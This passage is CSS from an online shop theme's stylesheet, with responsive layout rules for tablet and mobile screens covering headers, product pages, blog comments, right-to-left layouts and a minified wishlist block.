    padding-left: 0;
  }
  .header_v5 .header-center .blockcart .shopping_cart .cart-icon {
    margin: 40% auto 0;
  }
  .contact-infos .contact ul.list-contact li span {
    padding-left: 10px;
  }
  .contact-infos .contact ul.list-contact li label {
    width: 27%;
  }
  .footer-social .socials a {
    margin: 0 3px;
  }
  .product_list.list .price-box {
    margin-bottom: 5px;
  }
  .product_list .product-image-container .product-image .img_1, .product_lists .product-image-container .product-image .img_1 {
    width: 100%;
  }
  .product_list .button-container .cart_button, .product_lists .button-container .cart_button {
    font-size: 11px;
  }
  .sharing-buttons .buttons a {
    margin: 0 0 0 31px;
  }
  .fancybox-inner {
    height: 750px !important;
  }
  #product_full #views_block .slick-arrow.slick-prev {
    left: -25px;
  }
  #product_full #views_block .thumbnail_image {
    margin-bottom: 24px;
  }
  #product_full #views_block .slick-arrow.slick-next {
    bottom: 24px;
    right: -25px;
  }
  #product_full #views_block .thumbnail_image {
    margin-left: 0px;
  }
  #product_full #views_block .thumbnail_image .fancybox {
    overflow: hidden;
  }
  #product_full #image-block {
    overflow: hidden;
  }
  .pb-right-column .box-info-product .product_attributes #attributes .attribute_fieldset .attribute_label {
    width: 15%;
  }
  .pb-right-column .box-info-product .product_attributes #quantity_wanted_p {
    width: 39%;
  }
  #product_right .pb-right-column, #product_left .pb-right-column, #product_right .pb-left-column, #product_left .pb-left-column {
    width: 50%;
  }
  #product_right .sharing-buttons .buttons a, #product_left .sharing-buttons .buttons a {
    margin: 0 0 0 24px;
  }
  #product_right #views_block .slick-arrow, #product_left #views_block .slick-arrow {
    top: 22px;
  }
  #product_right #views_block .thumbnail_image .fancybox, #product_left #views_block .thumbnail_image .fancybox {
    margin: 0 33px 0 0;
  }
  #product_left .pb-left-column #views_block .slick-arrow {
    top: 22px;
  }
  .rtl .header_v2 .custom-link-deal {
    padding-right: 0;
  }
  .rtl #product_left .pb-right-column .box-info-product .product_attributes .sharing-buttons .buttons a, .rtl #productright .pb-right-column .box-info-product .product_attributes .sharing-buttons .buttons a {
    margin-right: 32px;
  }
  .rtl .pb-right-column .box-info-product .product_attributes .attribute_list {
    width: 30%;
  }
  .rtl .pb-right-column .box-info-product .box-cart-bottom .compare {
    margin-left: 0;
  }
  .rtl .sharing-buttons .buttons a {
    margin: 0 31px 0 0;
  }
  .rtl #product_right .sharing-buttons .buttons a, .rtl #product_left .sharing-buttons .buttons a {
    margin: 0 24px 0 0;
  }
  .rtl .contact-infos .contact ul.list-contact li label {
    width: 29%;
    text-align: right;
  }
  .rtl .header_v5 .header-center .blockcart .shopping_cart .cart-icon {
    margin: 40% auto 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  html {
    overflow-x: hidden;
  }
  body {
    overflow: hidden;
  }
  #newsletter_block_popup {
    display: none;
  }
  .container {
    width: 750px !important;
  }
  #header-phone {
    padding: 14px 0;
  }
  #header-phone .phone-custom {
    font-size: 14px;
  }
  #header-phone .phone-custom strong {
    font-size: 11px;
    padding-left: 15px;
  }
  #header-phone .phone-custom strong:before {
    font-size: 13px;
    line-height: 12px;
  }
  #header-social .footer-social .socials a {
    margin: 0 14px;
  }
  .header_v2 .custom-link-deal {
    padding-left: 50px;
  }
  .footer-container .footer-info {
    padding-left: 15px;
  }
  .footer-container .footer-service {
    padding-left: 15px;
  }
  .ps-spotlight4 {
    background-size: 100% 80%;
  }
  .breadcrumb .title-page {
    font-size: 26px;
  }
  div.footer-logo {
    width: 100%;
  }
  #block_contact_infos {
    margin-bottom: 30px;
  }
  .footer-container.footer-v4 .footer-account, .footer-container.footer-v4 .footer-info, .footer-container.footer-v4 .footer-service {
    width: 33.3333%;
    padding: 0 15px;
    margin-top: 30px;
  }
  .product_list.list .price-box, .product_lists.list .price-box {
    margin-bottom: 5px;
  }
  .product_list.list .product-image-container, .product_lists.list .product-image-container {
    display: inline-block;
    margin: 0 0 20px;
  }
  .ajax_block_product .cart_button span {
    font-size: 12px;
    height: 35px;
    line-height: 35px;
    padding: 0 8px;
  }
  .content_product_list .product_list.list .product-container .button-container a {
    width: 35px;
    height: 35px;
    line-height: 35px;
    margin-left: 4px;
  }
  .content_product_list .product_list.list .product-container .product-info h5 {
    margin-bottom: 15px;
  }
  .content_product_list .product_list.list .product-container .product-info .comments_note {
    top: 0;
    right: 0;
    position: relative;
    margin-bottom: 12px;
  }
  .content_sortPagiBar_top .nbrItemPage {
    width: 45%;
  }
  #productsSortForm {
    width: 46%;
  }
  .content_sortPagiBar_top #pagination_bottom, .content_sortPagiBar_bottom #pagination_bottom, .content_sortPagiBar_top #pagination, .content_sortPagiBar_bottom #pagination {
    width: 54%;
  }
  .content_sortPagiBar_top .nbrItemPage, .content_sortPagiBar_bottom .nbrItemPage {
    width: 45%;
  }
  #product_full .moreinfo_block {
    margin-top: 0;
  }
  #product_full .pb-left-column {
    margin-bottom: 30px;
  }
  #product_full .pb-left-column #image-block {
    width: 100%;
    overflow: hidden;
  }
  #product_full .pb-left-column #image-block img {
    width: 100%;
  }
  #product_right, #product_left {
    margin-top: 0;
  }
  #product_right .pb-left-column, #product_left .pb-left-column {
    margin-bottom: 30px;
  }
  #product_right .pb-left-column, #product_left .pb-left-column, #product_right .pb-right-column, #product_left .pb-right-column {
    width: 100%;
  }
  #product_right #views_block .thumbnail_image .fancybox, #product_left #views_block .thumbnail_image .fancybox {
    margin: 0 31px 0 0;
  }
  #product_right .moreinfo_block, #product_left .moreinfo_block {
    margin-top: 0;
  }
  #product_right .moreinfo_block, #product_left .moreinfo_block {
    padding-top: 60px;
  }
  #product_right .moreinfo_block ul.nav-tabs, #product_left .moreinfo_block ul.nav-tabs {
    margin-left: -10px;
  }
  #product_right .moreinfo_block ul.nav-tabs > li:first-child, #product_left .moreinfo_block ul.nav-tabs > li:first-child {
    margin-left: 10px !important;
  }
  #product_right .moreinfo_block ul.nav-tabs li, #product_left .moreinfo_block ul.nav-tabs li {
    margin-top: 10px !important;
  }
  .fancybox-inner {
    height: 1350px !important;
  }
  #product.content_only #product_full .pb-left-column {
    width: 60%;
  }
  #product.content_only #product_full .pb-left-column #views_block {
    height: 105px;
  }
  #product.content_only #product_full .pb-left-column #views_block .thumbnail_image {
    margin-bottom: 16px;
  }
  #product.content_only #product_full .pb-left-column #image-block {
    width: 100%;
  }
  #product.content_only #product_full .pb-right-column {
    width: 40%;
  }
  #product.content_only #product_left, #product.content_only #product_right {
    width: 100%;
  }
  #product.content_only #product_left .pb-left-column, #product.content_only #product_right .pb-left-column {
    width: 55%;
    overflow: hidden;
  }
  #product.content_only #product_left .pb-right-column, #product.content_only #product_right .pb-right-column {
    width: 45%;
    overflow: hidden;
  }
  #product.content_only #product_left #views_block, #product.content_only #product_right #views_block {
    height: 105px;
  }
  #product.content_only #product_left #views_block .thumbnail_image, #product.content_only #product_right #views_block .thumbnail_image {
    float: left;
    margin: 0 5px;
  }
  #product.content_only #product_left #views_block .thumbnail_image .fancybox, #product.content_only #product_right #views_block .thumbnail_image .fancybox {
    margin: 0;
  }
  #product.content_only .sharing-buttons .buttons a {
    margin: 0 0 0 26px;
  }
  .pb-right-column .sharing-buttons .buttons a {
    margin-left: 34px;
  }
  .pb-right-column .box-info-product .product_attributes #attributes .attribute_fieldset .attribute_label {
    width: 20%;
  }
  .pb-right-column .box-info-product .product_attributes #quantity_wanted_p {
    width: 100%;
    margin-bottom: 20px;
  }
  .pb-right-column .box-info-product .product_attributes #quantity_wanted_p label {
    width: 20%;
  }
  .pb-right-column .box-info-product .product_attributes .attribute_list {
    width: 40%;
  }
  .pb-right-column .box-info-product .box-cart-bottom {
    width: 100%;
    float: left;
    margin-bottom: 65px;
  }
  .content-bottom .socials {
    float: left;
  }
  div#articleComments .commentList li .text .comment-content {
    display: inline-block;
    width: 100%;
    padding-right: 30px;
  }
  div#articleComments .commentList li .text .name {
    float: left;
    display: block;
    width: 100%;
  }
  div#articleComments .commentList li .text .created {
    float: left;
    display: block;
    width: 100%;
  }
  div#articleComments .commentList li .text .created span {
    padding-left: 0;
  }
  #product_full #views_block .thumbnail_image .fancybox {
    overflow: hidden;
  }
  #product_full #views_block .slick-arrow.slick-prev {
    top: 20px;
  }
  #product_full #views_block .slick-arrow.slick-next {
    top: 20px;
  }
  .header_v2 #header-phone .phone-custom strong:before {
    line-height: 15px;
  }
  .header_v2 #header-logo .logo {
    text-align: center;
    padding-bottom: 0;
    width: 100%;
  }
  .footer-nav ul {
    text-align: center;
  }
  .footer-container.footer-v5 #copyright {
    text-align: center;
    padding: 20px 0 0;
  }
  .rtl.content_only {
    direction: rtl !important;
  }
  .rtl.content_only #product_left #views_block .thumbnail_image {
    float: right !important;
  }
  .rtl.content_only #product_left #views_block .thumbnail_image .fancybox {
    margin: 0 !important;
  }
  .rtl .content-bottom .socials {
    float: left;
  }
  .rtl .content_product_list .product_list.list .product-container .product-info {
    padding-left: 0;
  }
  .rtl .content_product_list .product_list.list .product-container .product-info .comments_note {
    left: 0;
  }
  .rtl .pb-right-column .box-info-product .sharing-buttons {
    text-align: right;
  }
  .rtl .pb-right-column .product_attributes #quantity_wanted_p .qty {
    float: right;
  }
  .rtl .pb-right-column .sharing-buttons .buttons a {
    margin-right: 34px;
  }
  .rtl #header-phone .phone-custom {
    font-size: 14px;
  }
  .rtl .header_v2 .custom-link-deal {
    padding-right: 50px;
  }
  .rtl .footer-container.footer-v4 .footer-account, .rtl .footer-container.footer-v4 .footer-info, .rtl .footer-container.footer-v4 .footer-service {
    width: 33.3333%;
    padding: 0 15px;
    margin-top: 30px;
  }
  .rtl .footer-container.footer-v5 #copyright {
    text-align: center;
  }
}
@media (max-width: 767px) {
  .content-v2 .ps-spotlight12 {
    padding-bottom: 15px;
  }
  .content-v2 .ps-spotlight13 {
    padding-top: 0;
  }
  #newsletter_block_popup {
    display: none;
  }
  .container {
    width: auto !important;
  }
  .block .title_block, .moduletable .title_block {
    cursor: pointer;
  }
  .ps-spotlight4 {
    background-size: 100% 100%;
  }
  .breadcrumb {
    padding: 87px 0;
  }
  .breadcrumb .title-page {
    line-height: 30px;
  }
  #header-logo {
    position: relative;
    border-bottom: solid 1px #ddd;
    background: #fff;
  }
  #header-logo:before {
    content: none;
  }
  #header-logo:after {
    content: none;
  }
  #header-logo .logo:before {
    content: none;
  }
  #header-logo .logo:after {
    content: none;
  }
  #header-phone .phone-custom {
    font-size: 16px;
  }
  .header-form {
    float: right;
    padding: 14px 0;
    position: relative;
  }
  .header-form .dropdown-form {
    display: none;
    position: absolute;
    z-index: 3;
    right: 0;
    width: 150px;
    border: solid 1px #ddd;
    border-radius: 5px;
    background: #fff;
    top: 41px;
    padding: 20px 20px 0;
  }
  .header-form .button-header {
    text-transform: capitalize;
    font-size: 12px;
    color: #666;
    position: relative;
    display: inline-block;
    padding-right: 15px;
    cursor: pointer;
  }
  .header-form .button-header:after {
    content: '\f0dd';
    font-family: FontAwesome;
    position: absolute;
    top: 0;
    right: 0;
    font-size: 14px;
    line-height: 10px;
  }
  .header-form .account {
    display: none;
  }
  .header-form .collapse {
    display: block !important;
    margin-bottom: 10px;
  }
  .header-form #user_infoblock-top li a {
    display: inline-block;
    padding: 6px 0 6px 15px;
    position: relative;
  }
  .header-form #user_infoblock-top li a:before {
    content: '';
    position: absolute;
    top: 11px;
    left: 0;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    border: 1px solid #ddd;
  }
  .header-form .header_user_info {
    width: 100%;
    position: relative;
    top: auto;
    right: auto;
    display: block;
    border: none;
  }
  .header-form .header_user_info ul {
    padding: 0;
    margin-bottom: 15px;
  }
  .header-form .header_user_info ul li {
    padding-left: 0;
  }
  .header-form .currencies-block-mobile {
    float: left;
    width: 100%;
    border-top: solid 1px #ddd;
    padding: 10px 0 5px;
  }
  .header-form .currencies-block-mobile:before {
    content: none;
  }
  .header-form .currencies-block-mobile div.current {
    display: none;
  }
  .header-form .currencies-block-mobile ul {
    display: block !important;
    position: relative;
    padding: 0;
    border-radius: 0;
    right: auto;
    border: none;
    top: auto;
    width: 100%;
    margin-left: -18px;
    margin-top: 0;
    margin-bottom: 0;
  }
  .header-form .currencies-block-mobile ul li {
    border-top: none;
    float: left;
    margin-left: 18px;
  }
  .header-form .currencies-block-mobile ul li a, .header-form .currencies-block-mobile ul li span {
    font-size: 0;
  }
  .header-form .currencies-block-mobile ul li a i, .header-form .currencies-block-mobile ul li span i {
    font-size: 14px;
    margin-right: 0;
  }
  .header-form .languages-block {
    float: left;
    width: 100%;
    margin-left: 0;
    padding: 5px 0;
    border-top: solid 1px #ddd;
  }
  .header-form .languages-block .current {
    display: none;
  }
  .header-form .languages-block ul {
    display: block !important;
    position: static;
    border: none;
    padding: 0;
    margin: 0;
    border-radius: 0;
    width: 100%;
    margin-left: -18px;
    float: left;
  }
  .header-form .languages-block ul li {
    float: left;
    border-top: none;
    margin-left: 18px;
  }
  .header-form .languages-block ul li img {
    margin-right: 0;
  }
  .header_v2 #header-logo .logo {
    text-align: center;
  }
  .header_v3 #header-logo {
    background: transparent;
    border: none;
    padding-bottom: 20px;
  }
  .header_v4 #header-logo .logo {
    text-align: center;
  }
  #header.header_v5 #header-logo .logo img {
    max-width: 90%;
  }
  #header.header_v5 .header-menu5 {
    position: relative;
    float: left;
    left: auto;
    width: auto;
    top: auto;
  }
  .footer-container .footer {
    padding-bottom: 30px;
  }
  .footer-container .footer-info {
    padding-left: 15px;
  }
  .footer-container .footer-service {
    padding-left: 15px;
  }
  .footer-container.footer-v4 .footer-account, .footer-container.footer-v4 .footer-info, .footer-container.footer-v4 .footer-service {
    width: 100%;
    padding: 0 15px;
    margin-top: 30px;
  }
  #copyright .copyright {
    text-align: center;
    padding: 5px 0 15px;
  }
  .footer-container #copyright .footer-payment {
    text-align: center;
  }
  .contact-infos .contact ul.list-contact li label {
    width: 14%;
    line-height: 21px;
  }
  .content_product_list .product_list.list .product-container .product-info .comments_note {
    top: 0;
  }
  .content_product_list .product_list.list .product-container .product-image-container {
    text-align: center;
    margin-bottom: 30px;
  }
  .product_list.grid .product-container .left-block .button-container a {
    width: 50% !important;
  }
  .product_list.grid .product-container .left-block .button-container .quick-view {
    display: none;
  }
  #attributes .attribute_list:after {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  #sidebar {
    margin-bottom: 50px;
  }
  .content_sortPagiBar_top .nbrItemPage, .content_sortPagiBar_bottom .nbrItemPage {
    width: 100%;
    margin-bottom: 10px;
  }
  .pb-left-column {
    margin-bottom: 30px;
  }
  .content_only #product_left .pb-left-column #views_block .thumbnail_image, .content_only #product_right .pb-left-column #views_block .thumbnail_image {
    width: 125px;
  }
  #product_full .moreinfo_block {
    margin-top: 0;
  }
  #product_full #views_block .thumbnail_image {
    margin-bottom: 11px;
  }
  #product_full #views_block .slick-arrow.slick-next {
    bottom: 11px;
  }
  #product_full .pb-right-column {
    text-align: center;
  }
  #product.content_only #product_right .pb-left-column, #product.content_only #product_left .pb-left-column, #product.content_only #product_right .pb-right-column, #product.content_only #product_left .pb-right-column {
    width: 100%;
  }
  #product.content_only #product_right #views_block .thumbnail_image .fancybox, #product.content_only #product_left #views_block .thumbnail_image .fancybox {
    margin: 0 16px;
  }
  #product.content_only #product_right .moreinfo_block, #product.content_only #product_left .moreinfo_block {
    padding-top: 50px;
    margin-top: 40px;
  }
  .content-bottom .socials {
    float: left;
  }
  #product_left .pb-left-column, #product_right .pb-left-column {
    width: 100%;
  }
  #product_left .pb-right-column, #product_right .pb-right-column {
    width: 100%;
  }
  #product_left .moreinfo_block, #product_right .moreinfo_block {
    padding-top: 50px;
    margin-top: 30px;
  }
  .pb-right-column .box-info-product .product_attributes {
    margin-bottom: 20px;
  }
  .pb-right-column .sharing-buttons label {
    float: left;
  }
  #product .left-sidebar {
    margin-bottom: 50px;
  }
  .blog-post {
    float: left;
  }
  div#articleComments .commentList li .text .comment-content {
    display: inline-block;
    width: 100%;
    padding-right: 30px;
  }
  div#articleComments .commentList li .text .name {
    float: left;
    display: block;
    width: 100%;
  }
  div#articleComments .commentList li .text .created {
    float: left;
    display: block;
    width: 100%;
  }
  div#articleComments .commentList li .text .created span {
    padding-left: 0;
  }
  div.lastestnews .post .post_content .date_added {
    width: 100%;
  }
  #sdsblogArticle .content-top .date_create {
    width: 100%;
    line-height: 40px;
  }
  #sdsblogArticle .content-top .comment {
    float: left;
    width: 100%;
  }
  .content-bottom .socials a {
    margin: 0 11px;
  }
  .sidebar-right #recent_article_smart_blog_block_left ul li .image:before, .sidebar-left #recent_article_smart_blog_block_left ul li .image:before {
    left: 47%;
  }
  .sidebar-right #recent_article_smart_blog_block_left ul li .image img, .sidebar-left #recent_article_smart_blog_block_left ul li .image img {
    width: 100%;
  }
  .content_sortPagiBar_bottom .nbrItemPage #uniform-nb_item span {
    text-align: left;
    padding-left: 5px;
  }
  #search .content_sortPagiBar_top #pagination_bottom, #search .content_sortPagiBar_bottom #pagination_bottom, #search .content_sortPagiBar_top #pagination, #search .content_sortPagiBar_bottom #pagination {
    width: 100%;
  }
  .rtl .account-mobile {
    right: auto;
    left: 100px;
    border-left: none;
    border-right: solid 1px #3b3b3b;
  }
  .rtl .header-form #user_infoblock-top li a {
    padding: 6px 15px 6px 0px;
  }
  .rtl .header-form #user_infoblock-top li a:before {
    left: auto;
    right: 0;
  }
  .rtl .header_v4 #header-logo .logo {
    text-align: center;
  }
  .rtl #header.header_v5 .header-menu5 {
    float: right;
  }
  .rtl .content_product_list .product_list.list .product-container .product-info {
    padding-left: 0;
  }
  .rtl .content_product_list .product_list.list .product-container .product-info .comments_note {
    left: 0;
  }
  .rtl .content_sortPagiBar_top .view-bottom #pagination, .rtl .content_sortPagiBar_bottom .view-bottom #pagination, .rtl .content_sortPagiBar_top .view-bottom #pagination_bottom, .rtl .content_sortPagiBar_bottom .view-bottom #pagination_bottom {
    float: right;
  }
  .rtl #productsSortForm {
    float: right;
  }
  .rtl .pb-right-column .box-info-product .box-cart-bottom {
    float: right;
  }
  .rtl .pb-right-column .box-info-product .sharing-buttons {
    text-align: right;
  }
  .rtl .pb-right-column .box-info-product .sharing-buttons .buttons a {
    margin-right: 40px;
  }
  .rtl .content_sortPagiBar_top {
    text-align: left;
  }
  .rtl #product_left #views_block #thumbs_list {
    width: calc(100% + 32px);
  }
  .rtl #product_left #views_block {
    padding: 0 20px 0 50px;
  }
  .rtl #product_left #views_block .thumbnail_image {
    margin: 0 5px;
  }
  .rtl #product_left #views_block .thumbnail_image .fancybox {
    margin: 0;
  }
  .rtl .content-bottom .socials {
    float: left;
  }
  .rtl #product_left .pb-left-column #image-block, .rtl #product_right .pb-left-column #image-block {
    margin-top: 50px;
  }
  .rtl #product_left .pb-left-column #image-block #view_full_size img, .rtl #product_right .pb-left-column #image-block #view_full_size img {
    width: 100% !important;
  }
  .rtl #attributes .attribute_list:after {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .rtl .footer-container #copyright .footer-payment {
    text-align: center;
  }
  .rtl .footer-container.footer-v4 .footer-account, .rtl .footer-container.footer-v4 .footer-info, .rtl .footer-container.footer-v4 .footer-service {
    width: 100%;
    padding: 0 15px;
    margin-top: 30px;
  }
  .rtl .header_v2 #header-logo .logo {
    display: block;
  }
  .custom-link-deal {
    display: none;
  }
  .contact-infos .contact ul.list-contact li label {
    text-align: right;
    width: 16% !important;
  }
}
@media (max-width: 480px) {
  .btn, button, .button, input.button_mini, input.button_small, input.button, input.button_large, input.button_mini_disabled, input.button_small_disabled, input.button_disabled, input.button_large_disabled, input.exclusive_mini, input.exclusive_small, input.exclusive, input.exclusive_large, input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled, a.button_mini, a.button_small, a.button, a.button_large, a.exclusive_mini, a.exclusive_small, a.exclusive, a.exclusive_large, span.button_mini, span.button_small, span.button, span.button_large, span.exclusive_mini, span.exclusive_small, span.exclusive, span.exclusive_large, span.exclusive_large_disabled {
    padding: 7px 10px;
  }
  #header.header_v5 #header-logo {
    width: 100%;
    text-align: center;
  }
  #header.header_v5 #header-logo .logo {
    text-align: center;
  }
  #header.header_v5 .header-menu5 {
    padding: 19px 18px;
  }
  div.pagination {
    width: 100%;
  }
  .content_sortPagiBar_top .nbrItemPage, .content_sortPagiBar_bottom .nbrItemPage {
    margin: 0 0 10px -10px;
    width: 100%;
  }
  .content_sortPagiBar_top .productsSortForm, .content_sortPagiBar_bottom .productsSortForm {
    width: 100%;
  }
  .product_list .ajax_block_product {
    width: 100%;
  }
  .product_list .product-image-container .product-image img, .product_lists .product-image-container .product-image img {
    width: 100%;
  }
  .content_product_list .product_list.list .product-container .product-image-container {
    margin-bottom: 0;
  }
  #pagination ul.pagination li#pagination_previous_bottom, #pagination_bottom ul.pagination li#pagination_previous_bottom, #pagination ul.pagination li#pagination_next_bottom, #pagination_bottom ul.pagination li#pagination_next_bottom {
    padding: 15px;
  }
  #product.content_only #product_right #views_block .thumbnail_image .fancybox, #product.content_only #product_left #views_block .thumbnail_image .fancybox {
    margin: 0 5px 0 0;
  }
  #product.content_only #product_right .pb-left-column #views_block .slick-list, #product.content_only #product_left .pb-left-column #views_block .slick-list {
    padding-left: 5px;
  }
  #product.content_only #product_right .pb-left-column #views_block .slick-arrow, #product.content_only #product_left .pb-left-column #views_block .slick-arrow {
    top: 10px;
    padding: 0 7px;
  }
  #product.content_only #product_right .pb-right-column .box-info-product .product_attributes .sharing-buttons, #product.content_only #product_left .pb-right-column .box-info-product .product_attributes .sharing-buttons {
    margin-bottom: 10px;
  }
  #product.content_only #product_right .pb-right-column .box-info-product .product_attributes .sharing-buttons .buttons a, #product.content_only #product_left .pb-right-column .box-info-product .product_attributes .sharing-buttons .buttons a {
    margin-left: 5px;
    font-size: 13px;
  }
  #product.content_only #product_right .pb-right-column .box-info-product .product_attributes #quantity_wanted_p label, #product.content_only #product_left .pb-right-column .box-info-product .product_attributes #quantity_wanted_p label {
    width: 100%;
    padding-top: 0;
  }
  #product.content_only #product_right .pb-right-column .box-info-product .box-cart-bottom .buttons_bottom_block button, #product.content_only #product_left .pb-right-column .box-info-product .box-cart-bottom .buttons_bottom_block button {
    padding: 0 10px;
    font-size: 12px;
    height: 40px;
    line-height: 40px;
  }
  #product.content_only #product_right .pb-right-column .box-info-product .box-cart-bottom .wishlist_button, #product.content_only #product_left .pb-right-column .box-info-product .box-cart-bottom .wishlist_button {
    margin-left: 5px;
  }
  #product.content_only #product_right .pb-right-column .box-info-product .box-cart-bottom .wishlist_button .addToWishlist, #product.content_only #product_left .pb-right-column .box-info-product .box-cart-bottom .wishlist_button .addToWishlist {
    width: 40px;
    height: 40px;
    line-height: 48px;
  }
  #product.content_only #product_right .pb-right-column .box-info-product .box-cart-bottom .add_to_compare, #product.content_only #product_left .pb-right-column .box-info-product .box-cart-bottom .add_to_compare {
    width: 40px;
    height: 40px;
    padding: 13px 0;
    margin-left: 5px;
  }
  .pb-right-column .comments_note .comments_advices {
    padding: 2px;
  }
  .pb-right-column .box-info-product {
    padding-top: 15px;
  }
  .pb-right-column .box-info-product .product_attributes #attributes .attribute_fieldset {
    width: 100%;
  }
  .pb-right-column .box-info-product .product_attributes #attributes .attribute_fieldset .attribute_label {
    width: 20%;
  }
  .pb-right-column .box-info-product .product_attributes #attributes .attribute_fieldset .attribute_list {
    width: 140px;
  }
  .pb-right-column .box-info-product .product_attributes #quantity_wanted_p {
    float: left;
    width: 100%;
    margin-bottom: 20px;
  }
  .pb-right-column .box-info-product .product_attributes #quantity_wanted_p label {
    width: 20%;
    padding-top: 5px;
  }
  .pb-right-column .box-info-product .sharing-buttons .buttons a {
    margin-left: 15px;
  }
  .pb-right-column .box-info-product .box-cart-bottom {
    width: 100%;
  }
  .pb-right-column .sharing-buttons .buttons a {
    margin-left: 15px;
  }
  #product_left .pb-left-column #views_block .slick-arrow.slick-prev {
    left: -15px;
  }
  #product_left .pb-left-column #views_block .slick-arrow.slick-next {
    right: -15px;
  }
  .blockproductscategory.block .related-product .owl-controls .owl-nav .owl-next {
    right: 0;
  }
  .blockproductscategory.block .related-product .owl-controls .owl-nav .owl-prev {
    left: 0;
  }
  #product_full #views_block {
    width: 100%;
  }
  #product_full #views_block .thumbnail_image .fancybox.shown {
    margin-right: 1px;
  }
  #product_full #views_block .thumbnail_image .fancybox {
    overflow: hidden;
  }
  #product_full #views_block .slick-arrow.slick-prev {
    left: -15px;
    top: 25px;
  }
  #product_full #views_block .slick-arrow.slick-next {
    right: -25px;
    top: 25px;
  }
  #product_full #image-block {
    overflow: hidden;
  }
  #product_full .pb-left-column #image-block {
    width: 100%;
  }
  #product_full .moreinfo_block ul.nav-tabs {
    margin-left: -10px !important;
  }
  #product_full .moreinfo_block ul.nav-tabs > li {
    margin-top: 20px !important;
  }
  #product_full .moreinfo_block ul.nav-tabs > li.active:before {
    content: none;
  }
  #product_full .moreinfo_block ul.nav-tabs > li a {
    font-size: 15px;
  }
  #product_left #views_block .slick-arrow {
    top: 25px;
  }
  .contact-infos .contact ul.list-contact li label {
    width: 30% !important;
  }
  div#articleComments .commentList .comment .comment {
    padding-left: 40px;
  }
  div#articleComments .commentList li {
    padding: 30px;
  }
  div#articleComments .commentList li .avatar {
    position: relative;
    top: 0;
    left: 0;
    margin-bottom: 20px;
  }
  div#articleComments .commentList li .text {
    padding: 0;
  }
  div#articleComments .commentList li .text .reply {
    bottom: auto;
    top: 0;
    right: 0;
    left: auto;
  }
  .sidebar-right #recent_article_smart_blog_block_left ul li .image:before, .sidebar-left #recent_article_smart_blog_block_left ul li .image:before {
    left: 45%;
  }
  div#respond {
    padding-top: 70px;
  }
  div#respond .comment-reply-title {
    padding-top: 0;
  }
  #product_right .moreinfo_block ul.nav-tabs > li.active:before, #product_left .moreinfo_block ul.nav-tabs > li.active:before {
    content: none;
  }
  .content_sortPagiBar_top #pagination, .content_sortPagiBar_bottom #pagination, .content_sortPagiBar_top #pagination_bottom, .content_sortPagiBar_bottom #pagination_bottom {
    width: 100%;
  }
  #productsSortForm {
    text-align: right;
  }
  #productsSortForm .select span {
    text-align: left;
  }
  .rtl #header.header_v5 #header-logo .logo {
    text-align: center;
  }
  .rtl div.pagination {
    margin: 0 0 10px;
  }
  .rtl .content_sortPagiBar_top .nbrItemPage, .rtl .content_sortPagiBar_bottom .nbrItemPage {
    margin: 0 -10px 10px 0;
  }
  .rtl .content_sortPagiBar_top .productsSortForm, .rtl .content_sortPagiBar_bottom .productsSortForm {
    margin: 0;
  }
  .rtl .sharing-buttons .buttons a {
    margin: 0 17px 0 0;
  }
  .rtl #product_left #views_block #thumbs_list {
    width: calc(100% + 34px);
  }
  .rtl .pb-right-column .box-info-product .product_attributes #quantity_wanted_p {
    float: right;
  }
  .rtl .pb-right-column .box-info-product .product_attributes #quantity_wanted_p label {
    text-align: right;
  }
  .rtl .pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty {
    float: right;
  }
  .rtl .pb-right-column .box-info-product .sharing-buttons .buttons a {
    margin: 0 9px;
  }
  .rtl #product_left .pb-left-column #views_block .slick-arrow {
    top: 25px;
  }
  .rtl #product_left .pb-left-column #views_block .slick-arrow.slick-prev {
    left: -16px;
  }
  .rtl #product_left .pb-left-column #views_block .slick-arrow.slick-next {
    right: -18px;
  }
  .rtl #product_left .pb-right-column .box-info-product .product_attributes #attributes {
    margin: 0;
  }
  .rtl #product_left .pb-right-column .box-info-product .product_attributes #attributes .attribute_fieldset {
    padding-left: 0;
    padding-right: 0;
  }
  .rtl #product_right .moreinfo_block ul.nav-tabs > li.active:before, .rtl #product_left .moreinfo_block ul.nav-tabs > li.active:before {
    bottom: -31px;
  }
  .rtl #product_right .pb-right-column .box-info-product .product_attributes .sharing-buttons .buttons a, .rtl #product_left .pb-right-column .box-info-product .product_attributes .sharing-buttons .buttons a {
    margin-right: 25px;
  }
  .rtl #productsSortForm {
    text-align: left;
  }
  .rtl #sdsblogArticle .content-top .comment {
    float: right;
  }
  .rtl .content-bottom .socials {
    float: right;
  }
  .rtl .contact-infos .contact ul.list-contact li label {
    width: 28% !important;
  }
}
#wishlist_button,#wishlist_button_nopop{font-weight:700;background-color:transparent;border-color:transparent;margin:auto;outline:0;cursor:pointer}.wishlist_change_button+.popover table td:hover,[id=wishlist_button]+.popover table td:hover,ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover table td:hover{background-color:#ccc;cursor:pointer}#form_wishlist{display:none}#form_wishlist .text label{display:block;color:#222}#block-order-detail #hideWishlist{float:right;margin-top:10px}#wishlist_block #wishlist_block_list{margin:0 0 20px}#wishlist_block #wishlist_block_list dl{font-weight:400}#wishlist_block #wishlist_block_list dl.products.no-products{font-weight:700;padding:0 0 15px;border-bottom:1px solid #e1e1e1}#wishlist_block #wishlist_block_list dl.products.no-products dt{padding:0;border-top:none}#wishlist_block #wishlist_block_list dl.products.no-products dd{display:none}#wishlist_block #wishlist_block_list dl.products{border-bottom:1px solid #e1e1e1}#wishlist_block #wishlist_block_list dl.products dt{padding:20px 0 0;border-top:1px solid #e1e1e1}#wishlist_block #wishlist_block_list dl.products dd{padding:0 0 20px}#wishlist_block #wishlist_block_list dl.products dt.first_item{padding:0;border-top:none}#wishlist_block #wishlist_block_list dl dt{position:relative;padding-right:0}#wishlist_block #wishlist_block_list dl dd{margin:0 0 0 24px}#wishlist_block .lnk .form-group{margin:0 0 20px}#wishlist_block .lnk .form-group select{max-width:192px}@media (max-width:767px){#wishlist_block .lnk .form-group select{width:192px}}#wishlist_block .ajax_cart_block_remove_link{font-size:14px;line-height:14px;color:#d3d2d2;width:14px;height:14px;float:right}#wishlist_block .cart_block_product_name{width:85%;display:inline-block;font-weight:700}#wishlist_block .quantity-formated{float:left;margin:0 5px 0 0;width:15px}#wishlist_block_list 